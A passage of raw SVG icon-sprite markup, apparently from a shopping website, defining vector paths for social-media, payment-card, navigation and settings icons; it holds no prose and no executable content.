0h-6c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1z"/></symbol><symbol viewBox="0 0 24 24" id="heart" xmlns="http://www.w3.org/2000/svg"><path d="M19.66 3.99c-2.64-1.8-5.9-.96-7.66 1.1-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28zM12.1 18.55l-.1.1-.1-.1C7.14 14.24 4 11.39 4 8.5 4 6.5 5.5 5 7.5 5c1.54 0 3.04.99 3.57 2.36h1.87C13.46 5.99 14.96 5 16.5 5c2 0 3.5 1.5 3.5 3.5 0 2.89-3.14 5.74-7.9 10.05z"/></symbol><symbol viewBox="0 0 24 24" id="heart-fill" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M12 5.09c-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28-2.64-1.8-5.9-.96-7.66 1.1z"/></symbol><symbol viewBox="0 0 24 24" id="heart-fill" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M12 5.09c-1.76-2.06-5.02-2.91-7.66-1.1-1.4.96-2.28 2.58-2.34 4.29-.14 3.88 3.3 6.99 8.55 11.76l.1.09c.76.69 1.93.69 2.69-.01l.11-.1c5.25-4.76 8.68-7.87 8.55-11.75-.06-1.7-.94-3.32-2.34-4.28-2.64-1.8-5.9-.96-7.66 1.1z"/></symbol><symbol viewBox="0 0 24 24" id="info" xmlns="http://www.w3.org/2000/svg"><path d="M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"/></symbol><symbol viewBox="0 0 25 25" id="instagram" xmlns="http://www.w3.org/2000/svg"><path d="M16.144 6.746H8.856c-1.164 0-2.11.946-2.11 2.11v7.288c0 1.163.946 2.11 2.11 2.11h7.288c1.163 0 2.11-.946 2.11-2.11V8.856c0-1.164-.946-2.11-2.11-2.11zM12.3 16.22a3.923 3.923 0 01-3.917-3.92A3.923 3.923 0 0112.3 8.384a3.923 3.923 0 013.92 3.918c0 2.162-1.76 3.92-3.92 3.92zm4.047-7.027a.928.928 0 010-1.855.928.928 0 010 1.855z"/><path d="M12.302 9.92a2.384 2.384 0 00-2.38 2.38 2.384 2.384 0 002.38 2.383 2.384 2.384 0 002.38-2.382 2.384 2.384 0 00-2.38-2.38z"/><path d="M12.466 0C5.582 0 0 5.582 0 12.466c0 6.885 5.582 12.467 12.466 12.467 6.885 0 12.467-5.582 12.467-12.467C24.933 5.582 19.35 0 12.466 0zm7.5 16.216A3.787 3.787 0 0116.182 20H8.75a3.787 3.787 0 01-3.783-3.784V8.784A3.788 3.788 0 018.75 5h7.43a3.787 3.787 0 013.784 3.784v7.432z"/></symbol><symbol viewBox="0 0 18 17" id="linkedin" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M18 10.423v6.573h-3.858v-6.133c0-1.54-.558-2.592-1.954-2.592-1.067 0-1.7.71-1.98 1.396-.102.245-.128.586-.128.93v6.4H6.22s.053-10.386 0-11.463h3.86v1.625l-.026.037h.026v-.037c.512-.78 1.428-1.894 3.477-1.894 2.54 0 4.443 1.64 4.443 5.16zM2.184.006C.864.006 0 .862 0 1.986c0 1.1.84 1.982 2.133 1.982h.025c1.346 0 2.183-.88 2.183-1.982C4.318.862 3.506.006 2.186.006zM.23 16.996h3.857V5.532H.23v11.464z"/></symbol><symbol viewBox="0 0 24 24" id="list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 9H5V5h14v4zm0 10H5v-4h14v4zm1-16H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h16c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zm0 10H4c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h16c.55 0 1-.45 1-1v-6c0-.55-.45-1-1-1z"/></symbol><symbol viewBox="0 0 32 32" id="loader" xmlns="http://www.w3.org/2000/svg"><path fill="#eaeaea" d="M31.963 4.815l-9.279 7.1A14.132 14.132 0 0021.448 2l-7.475 13.74-1.882-3.547c-.817-1.581-2.626-2.513-4.347-1.883-.958.35-1.3.899-1.3.899L0 12.509s9.353-1.095 8.895 2.99c-.029.378-.05.76-.044 1.144.137 9.644 4.471 11.195 15.945 13.476-6.592-4.836-7.31-7.573-7.31-7.573.224-.031.448-.066.673-.106 8.508-1.519 14.366-9.198 13.804-17.625"/></symbol><symbol viewBox="0 0 32 32" id="loader" xmlns="http://www.w3.org/2000/svg"><path fill="#eaeaea" d="M26.173 19.91c.009.075.018.15.022.221a2.01 2.01 0 00.576-1.744c-.182-1.118-1.271-1.873-2.435-1.683a2.183 2.183 0 00-.762.277c-1.669-1.763-3.952-2.85-6.472-2.85-1.426 0-2.774.35-3.98.97.193-1.918.291-3.844.292-5.772 0-1.24-.095-2.458-.275-3.653a2.85 2.85 0 00-1.306-2.316 17.037 17.037 0 00-1.55-3.115 2.848 2.848 0 00-.277 1.443c.023.333.111.654.244.948a12.948 12.948 0 00-1.125-1.122c-.05.333-.009.673.118.985a2.1 2.1 0 00.296.505A2.856 2.856 0 007.998 4.06c-1.426.659-2.471 1.704-2.019 2.28.465.587 1.716.547 3.383.332a24.457 24.457 0 00-1.886 18.687c.237.885 1.018 2.623 1.317 3.188v-.005a9.95 9.95 0 002.281 3.182c.309.283.805.044.766-.372-.03-.322-.045-.645-.045-.968 0-4.135 2.376-7.49 5.307-7.49 2.932 0 5.307 3.355 5.307 7.49 0 .328-.015.649-.044.966-.038.414.458.653.764.367 1.979-1.833 3.232-4.552 3.232-7.587 0-2.413-.788-4.621-2.103-6.346.974.288 1.745 1.085 1.913 2.126"/></symbol><symbol viewBox="0 0 300 95" id="logo" xmlns="http://www.w3.org/2000/svg"><defs><image width="254" height="67" id="buimg1" href="[data-uri]"/></defs><style/><use id="buBackground" href="#img1" x="13" y="18"/></symbol><symbol viewBox="0 0 64 48" id="master-card" xmlns="http://www.w3.org/2000/svg"><path d="M54.76 8c.7 0 1.24.57 1.24 1.27v29.46c0 .7-.55 1.27-1.24 1.27H9.24C8.54 40 8 39.43 8 38.73V9.27C8 8.57 8.55 8 9.24 8h45.52zm-2.18 16c0-7-5.5-12.68-12.32-12.68-3.18 0-6.08 1.25-8.26 3.28-2.2-2.03-5.08-3.27-8.26-3.27h-.08c-6.76.04-12.24 5.7-12.24 12.67 0 7 5.52 12.67 12.32 12.67 3.18 0 6.07-1.24 8.26-3.27a12.09 12.09 0 008.27 3.28c6.8 0 12.3-5.68 12.3-12.68zm-31.8-2.12c.48 0 1.8.05 1.8 1.63l-.5 3.73h-1.16l.05-.5c-.02 0-.42.6-1.35.6-.48 0-1.26-.27-1.26-1.45 0-1.5 1.2-2 2.32-2a9.8 9.8 0 01.56.03s.05-.1.05-.33c0-.4-.38-.46-.87-.46-.86 0-1.43.25-1.43.25l.2-1.17s.7-.3 1.6-.3zm-.64 4.3c.8 0 .96-1.05.93-1.28-.04 0-.06-.03-.28-.03-.98 0-1.18.44-1.18.8 0 .2.1.52.5.52zm4.82-3.06c-.46 0-.72.1-.72.44 0 .68 1.56.35 1.56 2.02 0 1.8-1.68 1.72-1.98 1.72-1.1 0-1.44-.16-1.47-.17l.17-1.18s.56.2 1.17.2c.33 0 .8-.03.8-.46 0-.67-1.65-.5-1.65-2.06 0-1.37.98-1.76 1.95-1.76.76 0 1.22.1 1.22.1l-.16 1.18s-.7-.06-.9-.06zm2.76.15l-.37 2.34c-.03.2.03.46.48.46.12 0 .25-.04.34-.04L28 27.17c-.13.03-.5.17-.98.17-.6 0-1.04-.34-1.04-1.14 0-.54.74-4.95.77-4.98h1.3l-.12.8h.65l-.16 1.26h-.7zm5.5-7.36c.35.45.67.9.96 1.38H30c.27-.46.56-.92.88-1.36h2.34zm1.66 2.7c.2.45.38.9.54 1.37h-6.8c.05-.14.3-.66.65-1.36h5.6zm-18.13 2.2h2.08l-1.04 6.44h-1.36l.75-4.85-1.7 4.84h-.9l-.1-4.85-.8 4.84H12.4l1.04-6.43h1.92l.06 3.95 1.3-3.94zm25.3 1.1c.47 0 1.8.04 1.8 1.62l-.5 3.72h-1.17l.05-.5c-.02 0-.42.6-1.35.6-.48 0-1.27-.27-1.27-1.45 0-1.5 1.2-2 2.35-2 .18 0 .56.02.56.02s.06-.1.06-.34c0-.4-.36-.46-.85-.46-.85 0-1.42.24-1.42.24l.2-1.17s.68-.3 1.58-.3zm-.64 4.3c.8 0 .97-1.06.94-1.3-.03 0-.06-.02-.28-.02-.96 0-1.16.44-1.16.8 0 .2.1.52.5.52zm9.6.3a.4.4 0 01.4 0 .42.42 0 01.13.55.4.4 0 01-.34.2.4.4 0 01-.36-.2.4.4 0 010-.4.37.37 0 01.15-.16zm.35.05a.32.32 0 00-.32 0 .3.3 0 00-.13.13.34.34 0 000 .34.33.33 0 00.28.18.33.33 0 00.3-.17.35.35 0 00-.14-.46zm-.34.53v-.45h.16a.32.32 0 01.1.02c.03 0 .05.02.06.04a.12.12 0 010 .14.13.13 0 01-.1.04.1.1 0 01.05.02.55.55 0 01.06.08l.06.1h-.1l-.03-.08a.45.45 0 00-.07-.1c0-.02-.03-.02-.06-.02h-.03v.2H51zm.08-.38v.12h.1c.03 0 .05 0 .07-.02a.07.07 0 00.02-.05.06.06 0 000-.03.07.07 0 00-.04-.03.25.25 0 00-.07 0h-.08zm-4.3-4.74c-.18.36-.34.7-.5 1.56-.9-.33-.98 1.48-1.36 3.72H43.6l.8-5.25h1.22l-.1.78s.42-.83 1-.83c.18 0 .26.02.26.02zm-.63 3.16c0-1.72 1-3.2 2.2-3.2.78 0 1.27.7 1.27.7l.3-1.8h1.3l-1 6.4h-1.27l.06-.48s-.44.57-1.23.57c-1.1 0-1.62-1.07-1.62-2.17zm3.14-.8c0-.78-.25-1.1-.7-1.1-.6 0-1.06.68-1.06 1.73 0 .64.23 1.04.7 1.04.7 0 1.05-.97 1.05-1.68zM32 33.4c-.46-.42-.87-.9-1.26-1.4h2.54c-.38.5-.8.95-1.25 1.37l-.03.03zm-1.3-6.07c-1.06 0-2.28-.45-2.28-2.36 0-1.65.98-3.1 2.3-3.1 1.44 0 1.87 1.07 1.87 1.96 0 .35-.2 1.23-.2 1.23h-2.66s-.25 1.08 1.16 1.08c.67 0 1.4-.33 1.4-.33l-.23 1.3s-.42.24-1.38.24zm.02-4.26c-.7 0-.85.83-.85.92h1.45c0-.1.14-.94-.6-.94zm6.15 1.43c0 .8.38 1.52 1.3 1.52.45 0 1.1-.33 1.1-.33l-.24 1.45s-.7.18-1.15.18c-1.57 0-2.36-1.1-2.36-2.8 0-2.53 1.47-3.88 3-3.88.67 0 1.46.33 1.46.33l-.2 1.42s-.55-.4-1.22-.4c-.9 0-1.7.9-1.7 2.48zm-7.05 6.2a12.64 12.64 0 01-.73-1.35h5.8c-.2.47-.46.92-.7 1.36h-4.4zm5.67-8.76c.16 0 .24.02.24.02-.18.36-.33.7-.5 1.56-.9-.33-.97 1.5-1.35 3.72h-1.36l.82-5.23h1.22l-.13.78s.44-.83 1.02-.83z"/></symbol><symbol viewBox="0 0 24 24" id="minus" xmlns="http://www.w3.org/2000/svg"><path d="M0 13h20v-2H0z"/></symbol><symbol viewBox="0 0 24 24" id="minus-dark" xmlns="http://www.w3.org/2000/svg"><defs><path id="bxa" d="M0 2h20V0H0z"/></defs><use transform="translate(2 11)" href="#a"/></symbol><symbol viewBox="0 0 24 24" id="mobile-menu" xmlns="http://www.w3.org/2000/svg"><path d="M21 17v2H3v-2h18zm0-6v2H3v-2h18zm0-6v2H3V5h18z"/></symbol><symbol viewBox="0 0 24 24" id="more" xmlns="http://www.w3.org/2000/svg"><path d="M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"/></symbol><symbol viewBox="0 0 24 24" id="no-results" xmlns="http://www.w3.org/2000/svg"><path d="M12 1.285c2.48 0 4.71 2.02 4.71 4.504v.64L21 6.423v13.441c0 1.985-1.293 3.282-3.27 3.282H6.492c-1.777 0-3.062-1.282-3.062-3.282V6.441l3.85-.011.012-.64c0-2.485 2.227-4.505 4.707-4.505zm7.715 6.422l-3.004.012v.633a.641.641 0 01-1.281 0v-.633H8.57v.633a.64.64 0 01-.64.64.64.64 0 01-.637-.64v-.633l-2.586-.012v12.156c0 1.125.89 2 1.785 2H17.73c.688 0 1.985-.86 1.985-2zm-7.516 10.73c1.293 0 2.59.165 3.887.497a.84.84 0 01.629.812.49.49 0 01-.188.383.501.501 0 01-.418.086 15.514 15.514 0 00-3.894-.504 15.49 15.49 0 00-3.895.504.498.498 0 01-.418-.086.493.493 0 01-.187-.383.84.84 0 01.629-.816 15.485 15.485 0 013.855-.492zm-1.566-4.195a.642.642 0 01.34.84l-.672 1.582a.641.641 0 01-1.18-.5l.672-1.582a.637.637 0 01.84-.34zm3.137 0a.639.639 0 01.84.34l.671 1.582a.644.644 0 01-.34.84.643.643 0 01-.84-.34l-.671-1.582a.635.635 0 01.34-.84zm2.175-4.375l.758.762.754-.754a.64.64 0 011.086.281.649.649 0 01-.176.63l-.754.753.742.738a.641.641 0 01-.906.907l-.742-.743-.758.758a.644.644 0 01-.625.18.647.647 0 01-.285-1.09l.758-.758-.758-.758a.641.641 0 01.906-.906zM12 2.567c-2.234 0-3.43 1.726-3.43 3.222v.64h6.86v-.64c0-1.496-1.196-3.223-3.43-3.223zm0 0"/></symbol><symbol viewBox="0 0 96 48" id="paypal" xmlns="http://www.w3.org/2000/svg"><path d="M23.7 16.75a3.4 3.4 0 00-1.22-1.37c-.55-.35-1.2-.6-1.94-.74-.76-.14-1.63-.2-2.64-.2h-4.66c-.5 0-.96.4-1.08.88L9.02 29.48c-.1.48.2.88.68.88h2.23c.5 0 .97-.4 1.07-.88l.77-3.44c.1-.48.58-.88 1.07-.88h.64c2.73 0 4.85-.58 6.37-1.74 1.52-1.16 2.28-2.7 2.28-4.6 0-.82-.14-1.52-.43-2.07zm-4.82 4.62c-.68.52-1.6.77-2.82.77h-.55c-.47 0-.77-.4-.66-.88l.67-3c.1-.5.6-.9 1.08-.9h.73c.86 0 1.5.16 1.95.46.43.3.65.76.65 1.38 0 .94-.35 1.66-1.02 2.17zm68.5-5.83v.34l-.22.04-.2.02-.52-.2-.17-.58v-1.2h-.25v-.32h.25V13h.37v.64h.74v.32h-.74v1.3l.05.18.1.12.23.04.2-.02.13-.04zm3.45-1.73l.17.64v1.47h-.36v-1.3l-.03-.26-.02-.2-.13-.14-.24-.06-.3.08-.3.2v1.67h-.36v-1.3l-.02-.28-.04-.22-.12-.12-.25-.04-.3.08-.3.2v1.67h-.37v-2.27h.37v.25l.33-.24.36-.08.36.1.23.26.4-.28.4-.08.52.23zM34.47 18.8c.84.5 1.27 1.26 1.27 2.3l-.04.55-.1.6L34 29.5c-.1.44-.5.8-.96.86l-.03.02h-2.1c-.43-.06-.7-.43-.6-.88v-.02l.1-.37h-.03l-.85.57-.9.52-1.1.37c-.33.1-.8.13-1.4.14-.95 0-1.75-.26-2.35-.82-.6-.56-.9-1.3-.9-2.2 0-.94.2-1.75.63-2.4.44-.68 1.07-1.2 1.92-1.58.8-.38 1.75-.65 2.83-.8a36.17 36.17 0 013.3-.38l.32-.2.04-.33c0-.5-.22-.85-.67-1.06-.45-.2-1.14-.3-2.03-.3-.6 0-1.37.13-2.1.3-.75.17-.95.3-1.33.4-.17.07-.58.1-.43-.65l.28-1.17s.13-.88.98-1.07c.4-.1.48-.12 1.14-.22a17.04 17.04 0 012.7-.22c1.83 0 3.16.25 4 .74zm-3.6 8.2c.13-.55.42-1.8.45-1.95l-.16-.28c-.13 0-1.14.12-1.65.2a7.95 7.95 0 00-1.45.33l-.95.67c-.23.3-.33.66-.33 1.13l.43.87c.3.17.72.25 1.27.25.36 0 .76-.1 1.17-.27l.88-.47.35-.48zm44.16-8.2c.85.5 1.28 1.26 1.28 2.3l-.03.56-.08.6-1.65 7.3c-.1.43-.5.8-.95.86h-2.13c-.43-.05-.7-.42-.6-.87v-.02l.1-.35-.02-.02-.84.58-.9.54-1.1.38c-.33.1-.8.14-1.4.15-.95 0-1.74-.28-2.34-.84-.6-.56-.92-1.3-.92-2.2 0-.93.2-1.74.64-2.4.43-.67 1.07-1.2 1.92-1.58.8-.37 1.75-.65 2.83-.8 1.1-.17 2.02-.3 3.3-.37l.32-.2.03-.34c0-.48-.22-.84-.67-1.04-.45-.2-1.13-.3-2.02-.3-.6 0-1.37.12-2.1.3-.75.18-.95.3-1.32.4-.2.06-.6.1-.44-.65l.27-1.15s.14-.88 1-1.07c.4-.1.46-.12 1.13-.22.9-.14 1.8-.2 2.7-.2 1.82 0 3.15.24 4 .73zm-3.6 8.2c.14-.57.43-1.8.45-1.97l-.15-.28c-.13 0-1.14.13-1.65.2-.57.08-1.07.2-1.47.33-.4.17-.72.4-.93.67-.22.3-.32.66-.32 1.13l.43.87c.3.17.7.25 1.27.25.36 0 .75-.1 1.17-.26l.88-.47.36-.48zm-7.17-10.2c.28.55.42 1.25.43 2.08 0 1.9-.8 3.43-2.3 4.6-1.52 1.15-3.64 1.73-6.37 1.73h-.64c-.5 0-.98.4-1.1.9l-.74 3.44c-.12.48-.6.88-1.08.88h-2.24c-.48 0-.8-.4-.68-.87l3.14-14.17c.12-.48.58-.87 1.07-.88h4.66c1 0 1.9.08 2.63.2.74.15 1.38.4 1.93.75.52.35.94.8 1.22 1.37zm-4.82 4.63c.67-.5 1-1.24 1-2.18 0-.62-.2-1.08-.65-1.38-.46-.3-1.1-.44-1.96-.45h-.72c-.5 0-.97.4-1.07.9l-.68 3c-.1.47.2.88.7.87h.54c1.2 0 2.16-.28 2.83-.78zm23.97-5.95l-2.97 14.04-.1.17c-.18.37-.56.7-.97.7H77.3l-.05-.06c-.4-.06-.65-.4-.56-.82l.1-.4 2.8-13.18.1-.46.1-.2c.17-.38.54-.7.95-.7h2c.48 0 .77.4.67.87zM49.66 18.2c.8 0-.06 1.32-.06 1.32l-8.9 15.6c-.3.48-.9.88-1.4.88H37c-.5 0-.65-.4-.35-.88l1.97-3.57s.16-.2.02-1.37c-.3-2.1-1.82-11.07-1.82-11.07-.1-.46.2-.86.67-.86h2c.6 0 1.1.4 1.2.9l1 6.22h.36c.3-.57 3.5-6.26 3.5-6.26.32-.5.93-.9 1.42-.9 0 0 2.15.02 2.67 0z"/></symbol><symbol viewBox="0 0 24 24" id="phone" xmlns="http://www.w3.org/2000/svg"><path d="M12.88 5.05c3.18.4 5.67 2.89 6.07 6.07.06.51.49.88.99.88.04 0 .08 0 .12-.01.55-.07.94-.57.87-1.12a8.981 8.981 0 00-7.81-7.81c-.55-.06-1.05.33-1.11.88-.07.55.32 1.05.87 1.11zm.38 2.11a1 1 0 00-1.22.72c-.14.54.18 1.08.72 1.22a3 3 0 012.15 2.15 1.003 1.003 0 001.22.72c.53-.14.85-.69.72-1.22a5.018 5.018 0 00-3.59-3.59zm5.97 8.1l-2.54-.29a1.99 1.99 0 00-1.64.57l-1.84 1.84a15.045 15.045 0 01-6.59-6.59l1.85-1.85c.43-.43.64-1.03.57-1.64l-.29-2.52a2.001 2.001 0 00-1.99-1.77H5.03c-1.13 0-2.07.94-2 2.07.53 8.54 7.36 15.36 15.89 15.89 1.13.07 2.07-.87 2.07-2v-1.73c.01-1.01-.75-1.86-1.76-1.98z"/></symbol><symbol viewBox="0 0 24 24" id="pin" xmlns="http://www.w3.org/2000/svg"><path d="M12 2c3.87 0 7 3.13 7 7 0 5.25-7 13-7 13S5 14.25 5 9c0-3.87 3.13-7 7-7zm0 2C9.24 4 7 6.24 7 9c0 2.85 2.92 7.21 5 9.88 2.12-2.69 5-7 5-9.88 0-2.76-2.24-5-5-5zm0 2.5a2.5 2.5 0 110 5 2.5 2.5 0 010-5z"/></symbol><symbol viewBox="0 0 24 24" id="pinterest" xmlns="http://www.w3.org/2000/svg"><path d="M12.396 2C6.916 2 4 5.513 4 9.343c0 1.776.993 3.99 2.581 4.693.242.109.373.063.427-.161.047-.17.256-.989.357-1.375a.353.353 0 00-.085-.347c-.527-.61-.946-1.722-.946-2.764 0-2.671 2.124-5.265 5.737-5.265 3.125 0 5.312 2.03 5.312 4.934 0 3.28-1.737 5.55-3.993 5.55-1.249 0-2.179-.98-1.884-2.192.357-1.444 1.055-2.996 1.055-4.037 0-.934-.527-1.706-1.605-1.706-1.27 0-2.302 1.258-2.302 2.948 0 1.074.38 1.799.38 1.799s-1.258 5.08-1.491 6.029c-.395 1.606.053 4.207.092 4.431.024.124.163.163.24.061.124-.162 1.644-2.331 2.07-3.898.155-.572.791-2.888.791-2.888.42.756 1.628 1.39 2.915 1.39 3.83 0 6.598-3.366 6.598-7.544C20.235 4.996 16.808 2 12.396 2z"/></symbol><symbol viewBox="0 0 24 24" id="plus" xmlns="http://www.w3.org/2000/svg"><path d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></symbol><symbol viewBox="0 0 24 24" id="plus-light" xmlns="http://www.w3.org/2000/svg"><g fill="none"><path d="M0 0h24v24H0z"/><path fill="#fff" d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></g></symbol><symbol viewBox="0 0 24 24" id="plus-light" xmlns="http://www.w3.org/2000/svg"><path fill="#fff" d="M13 3v8h8v2h-8v8h-2v-8H3v-2h8V3h2z"/></symbol><symbol viewBox="0 0 426.667 426.667" id="question-mark" xmlns="http://www.w3.org/2000/svg"><path d="M192 298.667h42.667v42.667H192z"/><path d="M213.333 0C95.513 0 0 95.513 0 213.333s95.513 213.333 213.333 213.333 213.333-95.513 213.333-213.333S331.154 0 213.333 0zm0 388.053c-96.495 0-174.72-78.225-174.72-174.72s78.225-174.72 174.72-174.72c96.446.117 174.602 78.273 174.72 174.72 0 96.496-78.224 174.72-174.72 174.72z"/><path d="M296.32 150.4c-10.974-45.833-57.025-74.091-102.858-63.117-38.533 9.226-65.646 43.762-65.462 83.384h42.667c2.003-23.564 22.729-41.043 46.293-39.04s41.043 22.729 39.04 46.293c-4.358 21.204-23.38 36.169-45.013 35.413-10.486 0-18.987 8.501-18.987 18.987v45.013h42.667v-24.32c45.12-11.635 72.565-57.312 61.653-102.613z"/></symbol><symbol viewBox="0 0 24 24" id="remove" xmlns="http://www.w3.org/2000/svg"><path d="M18.006 6.988a1 1 0 01.993.883l.007.117v14.014a1 1 0 01-.883.993l-.117.007H5.99a1 1 0 01-.993-.883l-.007-.117V7.988a1 1 0 01.883-.993l.117-.007h12.016zm-1 2H6.991v12.014h10.015V8.988zm-8.018 2.998a1 1 0 011.415 0l1.595 1.595 1.595-1.595a1 1 0 011.414 1.414l-1.595 1.595 1.595 1.595a1 1 0 01-1.414 1.414l-1.595-1.595-1.595 1.595a1 1 0 11-1.415-1.414l1.596-1.595L8.988 13.4a1 1 0 010-1.414zM20 3.994a1 1 0 01.117 1.993L20 5.994H4a1 1 0 01-.117-1.993L4 3.994h16zM11.011.999h1.98a1 1 0 01.116 1.994L12.991 3h-1.98a1 1 0 01-.116-1.994l.116-.007h1.98z"/></symbol><symbol viewBox="0 0 24 24" id="requisition-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 16a1 1 0 010 2H8a1 1 0 010-2h11zM4 16a1 1 0 110 2 1 1 0 010-2zm12-5a1 1 0 010 2H8a1 1 0 010-2h8zM4 11a1 1 0 110 2 1 1 0 010-2zm16-5a1 1 0 010 2H8a1 1 0 010-2h12zM4 6a1 1 0 110 2 1 1 0 010-2z"/></symbol><symbol viewBox="0 0 24 24" id="requisition-list" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M19 16a1 1 0 010 2H8a1 1 0 010-2h11zM4 16a1 1 0 110 2 1 1 0 010-2zm12-5a1 1 0 010 2H8a1 1 0 010-2h8zM4 11a1 1 0 110 2 1 1 0 010-2zm16-5a1 1 0 010 2H8a1 1 0 010-2h12zM4 6a1 1 0 110 2 1 1 0 010-2z"/></symbol><symbol viewBox="0 0 48 48" id="return" xmlns="http://www.w3.org/2000/svg"><path d="M36.031 4c.648 0 1.172.525 1.172 1.172V20.72A12.285 12.285 0 0144 31.715C44 38.5 38.5 44 31.715 44a12.285 12.285 0 01-10.994-6.797H5.17A1.172 1.172 0 014 36.031V5.171C4 4.526 4.525 4 5.172 4h30.86zm-9.843 2.344v6.567a1.17 1.17 0 01-1.778 1.004l-3.808-1.936-3.888 1.976a1.17 1.17 0 01-1.696-1.044l-.002-6.567H6.344v28.515h13.492a12.287 12.287 0 013.192-11.831 12.287 12.287 0 0111.831-3.192V6.344h-8.672zm1.796 30.547h5.469a4.517 4.517 0 003.202-1.33c.862-.862 1.33-1.979 1.33-3.28a4.538 4.538 0 00-4.532-4.531h-3.257l.688-.69c1.084-1.09-.573-2.737-1.657-1.647l-2.688 2.693a1.168 1.168 0 00.005 1.652l2.693 2.688c1.09 1.083 2.738-.574 1.648-1.657l-.697-.695h3.265c1.269 0 2.188 1.014 2.188 2.265a2.194 2.194 0 01-2.188 2.188h-5.469a1.172 1.172 0 100 2.344zm-3.299-12.206c-3.882 3.883-3.882 10.177 0 14.06 3.883 3.882 10.177 3.882 14.06 0 3.882-3.883 3.882-10.177 0-14.06-3.883-3.882-10.178-3.882-14.06 0zm-.841-18.341h-6.485v4.66l2.713-1.378c.32-.163.71-.176 1.056-.002l2.716 1.38v-4.66z"/></symbol><symbol viewBox="0 0 64 64" id="reviews" xmlns="http://www.w3.org/2000/svg"><path d="M51.95 27.139h-7.4V12.973a3.93 3.93 0 00-3.926-3.926h-29.7A3.93 3.93 0 007 12.973V34.63a3.93 3.93 0 003.926 3.926h2.886l2.095 8.378a1.44 1.44 0 002.507.567l7.38-8.945h3.863v5.664a3.054 3.054 0 003.051 3.051h9.708l4.628 5.61a1.44 1.44 0 002.509-.567l1.26-5.043h1.136A3.054 3.054 0 0055 44.222V30.188a3.054 3.054 0 00-3.05-3.05zm-26.835 8.538c-.43 0-.837.192-1.11.524l-5.996 7.267-1.675-6.7a1.44 1.44 0 00-1.397-1.091h-4.011c-.577 0-1.045-.47-1.045-1.046V12.973c0-.577.468-1.046 1.045-1.046h29.7c.576 0 1.045.47 1.045 1.046V34.63c0 .577-.47 1.046-1.046 1.046h-15.51zm27.004 8.544a.17.17 0 01-.17.17h-2.26a1.44 1.44 0 00-1.397 1.091l-.842 3.366-3.244-3.933a1.44 1.44 0 00-1.111-.524H32.708a.17.17 0 01-.17-.17v-5.664h8.087a3.93 3.93 0 003.926-3.926V30.02h7.398a.17.17 0 01.17.17v14.032z"/><path d="M30.381 31.976c-.229 0-.459-.054-.67-.165l-3.935-2.07-3.936 2.07a1.44 1.44 0 01-2.09-1.518l.752-4.383-3.185-3.104a1.442 1.442 0 01.799-2.456l4.4-.64 1.968-3.987a1.44 1.44 0 012.583 0l1.968 3.987 4.4.64a1.44 1.44 0 01.799 2.456l-3.185 3.104.752 4.383a1.44 1.44 0 01-1.42 1.683zm-8.963-9.195l1.636 1.595c.34.33.495.808.415 1.275l-.387 2.252 2.023-1.063c.42-.22.921-.22 1.34 0l2.024 1.063-.387-2.252a1.44 1.44 0 01.415-1.275l1.636-1.595-2.262-.33a1.44 1.44 0 01-1.084-.787l-1.011-2.05-1.012 2.05a1.44 1.44 0 01-1.085.788l-2.261.329z"/></symbol><symbol viewBox="0 0 24 24" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M3 10c0-3.86 3.14-7 7-7s7 3.14 7 7-3.14 7-7 7-7-3.14-7-7zm20.09 11.671l-6.063-6.063A8.944 8.944 0 0019 10c0-4.963-4.037-9-9-9-4.962 0-9 4.037-9 9s4.038 9 9 9a8.952 8.952 0 005.614-1.977l6.062 6.062 1.414-1.414z"/></symbol><symbol viewBox="0 0 478.703 478.703" id="settings" xmlns="http://www.w3.org/2000/svg"><path d="M454.2 189.1l-33.6-5.7c-3.5-11.3-8-22.2-13.5-32.6l19.8-27.7c8.4-11.8 7.1-27.9-3.2-38.1l-29.8-29.8c-5.6-5.6-13-8.7-20.9-8.7-6.2 0-12.1 1.9-17.1 5.5l-27.8 19.8c-10.8-5.7-22.1-10.4-33.8-13.9l-5.6-33.2A29.54 29.54 0 00259.5 0h-42.1c-14.5 0-26.8 10.4-29.2 24.7l-5.8 34c-11.2 3.5-22.1 8.1-32.5 13.7l-27.5-19.8c-5-3.6-11-5.5-17.2-5.5-7.9 0-15.4 3.1-20.9 8.7L54.4 85.6c-10.2 10.2-11.6 26.3-3.2 38.1l20 28.1c-5.5 10.5-9.9 21.4-13.3 32.7l-33.2 5.6A29.54 29.54 0 000 219.3v42.1c0 14.5 10.4 26.8 24.7 29.2l34 5.8c3.5 11.2 8.1 22.1 13.7 32.5l-19.7 27.4c-8.4 11.8-7.1 27.9 3.2 38.1l29.8 29.8c5.6 5.6 13 